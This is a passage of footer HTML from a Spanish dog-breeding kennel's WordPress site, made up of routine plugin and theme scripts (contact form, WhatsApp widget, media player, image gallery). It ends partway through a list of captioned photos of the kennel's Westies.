wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/westys.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/westys.es\/wp-admin\/admin-ajax.php","nonce":"6cdbeae32e","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/westys.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/westys.es\/wp-admin\/admin-ajax.php","ajax_nonce":"9a7a399c52","ajax_nonce_editor":"1afb34b438","use_ajax_views_counter":"1","post_id":"212","views":"24254","site_url":"https:\/\/westys.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/westys.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://westys.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js" id="jig-prettyphoto-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js" id="justified-image-grid-js"></script>
<script type="text/javascript" src="https://westys.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westys.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<style type='text/css'>
.justified-image-grid {max-width: none !important;padding:0;clear:both;line-height: normal;display: block !important;}.jig-hiddenGallery{display:none !important;}.justified-image-grid .jig-imageContainer img,.justified-image-grid .jig-pixastic {position:absolute;bottom:0;left:0;margin: 0;padding: 0;border-style: none !important;vertical-align: baseline;max-width: none !important;max-height: none !important;min-height: 0 !important;min-width: 0 !important;box-shadow: none !important;z-index: auto !important;visibility: visible !important;margin-bottom: 0 !important;}.justified-image-grid .jig-imageContainer a {margin: 0 !important;padding: 0 !important;position: static !important;display: inline;}.jig-overflow {opacity:0;transition: opacity 0.3s;}.justified-image-grid div {position: static;}.justified-image-grid a:link,.justified-image-grid a:hover,.justified-image-grid a:visited {text-decoration:none;}.justified-image-grid .jig-removeThis {visibility:hidden;}.justified-image-grid .jig-hiddenLink,.justified-image-grid .jig-hiddenImg{display:none !important;}.jig-last:after {clear:both;}.justified-image-grid .tiled-gallery-caption{display: none !important;}.jig-developerLink{line-height: 10px;margin-bottom: 5px;}.jig-developerLink a{font-size: 9px;}.jig-fontCheck{display: block !important;position: absolute !important;left: -99999px !important;top: -99999px !important;visibility: hidden !important;font-size: 100px !important;white-space: nowrap !important;max-width: none !important;width: auto !important;}.justified-image-grid-html li {float:left;position: relative;list-style:none;overflow:hidden;}.justified-image-grid-html .jig-HTMLdescription{position: absolute;bottom: 0;left: 0;right: 0;background-color: rgba(0,0,0,0.5);color: white;margin: 0;padding: 5px;}.justified-image-grid > p, .justified-image-grid > li {display: none;}noscript.justified-image-grid-html p{display:block;}noscript.justified-image-grid-html li {display: list-item;}.justified-image-grid-html li.jig-clearfix:before,.jig-clearfix:after,.justified-image-grid-html:before,.justified-image-grid-html:after {content: "";display: table;}.jig-clearfix:after,.justified-image-grid-html:after {clear: both;}.jig-clearfix,.justified-image-grid-html {-webkit-backface-visibility: visible;transform: none;zoom: 1; /* For IE 6/7 (trigger hasLayout) */}#jig1 {margin:0;min-height:0px;}#jig1 .jig-imageContainer {margin-bottom: 4px;margin-right: 4px;float: left;padding: 0;width: auto;}#jig1 .jig-imageContainer img {max-width: none !important;background-color: white !important;}#jig1 .jig-imageContainer .jig-caption-wrapper img{position: static;background: transparent !important;}#jig1 .jig-overflow {position: relative; overflow:hidden;vertical-align:baseline;}#jig1 .jig-caption-wrapper {max-height:100%;max-width:100%;min-width:100%;bottom: 0;right: 0;left: 0;margin:0 auto;position: absolute;overflow:hidden;opacity: 0.6;-moz-opacity: 0.6;filter:alpha(opacity=60);}#jig1 .jig-caption {display:none;background: #000;padding:0 7px;margin: 0;}#jig1 .jig-caption-title {overflow: hidden;line-height: normal;box-sizing: border-box !important;color:#FFF !important;font-size: 15px;font-weight: bold;text-align:left;padding:5px 0 5px;}#jig1 .jig-caption-description {overflow: hidden;line-height: normal;color:#FFF !important;font-size: 12px;font-weight: normal;text-align:left;padding-bottom: 5px;}#jig1 .jig-alone{padding-top:5px !important;margin-top: 0 !important;}#jig1 .jig-overlay {background:#000;opacity: 0.2;-moz-opacity: 0.2;filter:alpha(opacity=20);height:100%;}#jig1 .jig-overlay-wrapper {display:none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.jig-ngBreadcrumb {font-size: 12px;margin-bottom: 10px;}#jig1 .jig-clearfix:after { clear: both; }.jig-last {margin-right: 0 !important;}.jig-ua-old-ie.justified-image-grid .jig-overlay,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon-wrapper,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon{position:absolute;top:0;right:0;bottom:0;left:0;}.jig-ua-old-ie.justified-image-grid .jig-overflow,.jig-ua-old-ie.justified-image-grid .jig-overflow div {cursor: pointer;}.jig-ua-old-ie.jig-caption-wrapper{margin:0 !important;}.jig-ua-ie .jig-caption-wrapper-clone {filter: alpha(opacity=0) !important;}
</style><script type="text/javascript">
(function initJIG ($,ready) {if(typeof $.justifiedImageGrid !== "undefined"){if(typeof $.prettyPhoto.JIG === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
if(typeof $.JIGminVersion !== 'undefined' && $.JIGminVersion('1.7') == false){$.JIGminVersion('1.7',true);return;}else{window['jigAddLightbox1'] = function(){if(typeof $.prettyPhoto === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
$('#jig1 a.jig-link').prettyPhoto({jig_call: true,	smart_deeplinking: true,advanced_deeplinking: false,deeplinking:true,theme: "pp_default",animation_speed: 'normal',slideshow: 3500,opacity: 0.6,show_title: true,counter_separator_label: '/',overlay_gallery: false,allow_expand: false,default_width: 960,default_height: 540,autoplay: true,autoplay_slideshow: false});};$('#jig1').justifiedImageGrid({"timthumb":"https:\/\/westys.es\/wp-content\/plugins\/justified-image-grid\/timthumb.php","items":[{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F00.jpg","width":306,"title":"Conquistando el mar","description":"Conquistando el mar","extra_class":"jig-contentID-NG-18","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/00.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F02.jpg","width":173,"title":"Duende y Papi en Show","description":"Duende y Papi en Show","extra_class":"jig-contentID-NG-19","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/02.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F07.jpg","width":157,"title":"First wood","description":"First wood","extra_class":"jig-contentID-NG-24","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/07.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F06.jpg","width":341,"title":"The Winds of Changes","description":"The Winds of Changes","extra_class":"jig-contentID-NG-23","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/06.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWesties-Marlene-Y-Diana0.jpg","width":306,"title":"In the Beginning","description":"In the Beginning","extra_class":"jig-contentID-NG-17","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/Westies-Marlene-Y-Diana0.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F04.jpg","width":172,"title":"Disfrutando c\u00f3mo nunca","description":"Disfrutando c\u00f3mo nunca","extra_class":"jig-contentID-NG-21","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/04.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F03.jpg","width":306,"title":"Es mi tesoro y es lo que me llevar\u00e9 a casa","description":"Cuando se daban trodeos en las exposiciones.","extra_class":"jig-contentID-NG-13","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/03.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F05.jpg","width":306,"title":"Vaya melonazo","description":"Super cabeza despu\u00e9s de una expo","extra_class":"jig-contentID-NG-22","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/05.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FConnor.jpg","width":107,"title":"WoW","description":"A very nice puppy","extra_class":"jig-contentID-NG-35","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/Connor.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FAsya.jpg","width":204,"title":"Asya","description":"De Los Duendes Zahories ASYA","extra_class":"jig-contentID-NG-11","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/Asya.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fminnie2.png","width":172,"title":"Dando biber\u00f3n de refuerzo","description":"Cuando realmente te importa lo que haces, sin importar horarios ni tiempos y utilizas todos tus medios para dar apoyo y cari\u00f1o a tus chiquitines.","extra_class":"jig-contentID-NG-33","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/minnie2.png"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fpuppy-scaled.jpg","width":172,"title":"Una siestecita","description":"Vamos a dormir un &quot;ratuco&quot;","extra_class":"jig-contentID-NG-30","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/puppy-scaled.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fmario-y-cachorrita-scaled.jpg","width":172,"title":"Mario con Asya","description":"Queriendo mucho a su compa\u00f1era","extra_class":"jig-contentID-NG-28","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/mario-y-cachorrita-scaled.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWhatsApp-Image-2022-06-20-at-9.54-1.png","width":306,"title":"marlene","description":"Marlene con su \u00faltima camada.","extra_class":"jig-contentID-NG-34","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/WhatsApp-Image-2022-06-20-at-9.54-1.png"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F01.jpg","width":230,"title":"Pasando de Cachorro a Joven","description":"Pasando de Cachorro a Joven","extra_class":"jig-contentID-NG-12","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/01.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fch01.jpg","width":345,"title":"Una camada muy especial","extra_class":"jig-contentID-NG-26","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/ch01.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FWhatsApp-Image-2022-03-20-at-9.33.jpg","width":286,"title":"A puppy is not just a &quot;puppy&quot;","description":"A puppy is not just a &quot;puppy&quot;","extra_class":"jig-contentID-NG-32","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/WhatsApp-Image-2022-03-20-at-9.33.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2F08-scaled.jpg","width":345,"title":"Gaming","description":"Jugando en el verde cesped","extra_class":"jig-contentID-NG-25","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/08-scaled.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2FMarlene-y-Gala.jpg","width":284,"title":"Mam\u00e1... Qu\u00e9 hacen mis hermanos?","description":"Asustadas est\u00e1n del destrozo del jard\u00edn","extra_class":"jig-contentID-NG-31","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/Marlene-y-Gala.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Ftxakal-scaled.jpg","width":172,"title":"Little Txaky","description":"Antes de un buen arreglo, el invierno ha sido duro y ahora llega la primavera, toca stripping","extra_class":"jig-contentID-NG-29","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/txakal-scaled.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-02.jpg","width":306,"title":"On the beach","description":"Disfrutando del mar","extra_class":"jig-contentID-NG-16","unencoded_url":"https:\/\/westys.es\/wp-content\/gallery\/nuestros-westies-1\/westies-playa-02.jpg"},{"url":"https%3A%2F%2Fwestys.es%2Fwp-content%2Fgallery%2Fnuestros-westies-1%2Fwesties-playa-03.jpg","width":306,"title":"Disfrutando de un d\u00eda de playa","description":"Disfrutando de un d\u00eda de 